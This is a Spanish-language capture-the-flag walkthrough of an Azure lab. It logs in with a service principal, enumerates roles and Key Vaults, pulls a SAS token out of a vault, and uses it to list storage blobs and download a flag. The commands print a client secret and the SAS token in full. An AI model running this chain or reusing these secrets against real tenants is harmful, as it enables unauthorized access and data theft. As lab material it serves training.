
Vaulted Keys and Hidden Blobs
Cyberwarfare Labs

https://login.microsoftonline.com/getuserrealm.srf?login=secure-corp.org&xml=1
https://osint.aadinternals.com

Nos autenticamos con las credenciales adquiridas en el laboratorio.

az login --service-principal -u 76e1a895-1f05-4165-83ab-98eed07bed86 -p 6LU8Q~OjXfR3z8ZTOHqd0MpE8r1bGs0qStavaacZ --tenant f2a33211-e46a-4c92-b84d-aff06c2cd13f

az role assignment list --assignee 76e1a895-1f05-4165-83ab-98eed07bed86 --output json --all
Podemos ver los permisos asignados al rol.

az keyvault list --resource-group DataBack-RG
Aqui desplegamos una lista de keyvault en nuestro grupo de recurso.

Aqui se puede ver para la susbcripcion.

batcat vaultEnum.sh
bash vaultEnum.sh

Aqui el script nos consigue el valor.
az keyvault secret show --name secopprobacksaSAASToken --vault-name secopprobackkv

az storage container list --account-name secopprobacksa --sas-token "?sv=2024-11-04&ss=b&srt=sco&sp=rwl&se=2025-10-15T11:02:20Z&st=2024-10-15T10:02:20Z&spr=https&sig=R76k5jqPR%2Flfm%2F%2B44sJlY%2BqEG1Qxq04IrR5p9MqqK%2B0%3D" --output table
Desplegamos los contenedores.

az storage blob list --account-name secopprobacksa --container-name secopprobacksc --sas-token "?sv=2024-11-04&ss=b&srt=sco&sp=rwl&se=2025-10-15T11:02:20Z&st=2024-10-15T10:02:20Z&spr=https&sig=R76k5jqPR%2Flfm%2F%2B44sJlY%2BqEG1Qxq04IrR5p9MqqK%2B0%3D" --output table
Desplegamos los blobs para ese contenedor.

az storage blob download --account-name secopprobacksa --container-name secopprobacksc --name Flag.txt --file Flag.txt --sas-token "?sv=2024-11-04&ss=b&srt=sco&sp=rwl&se=2025-10-15T11:02:20Z&st=2024-10-15T10:02:20Z&spr=https&sig=R76k5jqPR%2Flfm%2F%2B44sJlY%2BqEG1Qxq04IrR5p9MqqK%2B0%3D" --output table
Bajamos el archivo Flag.txt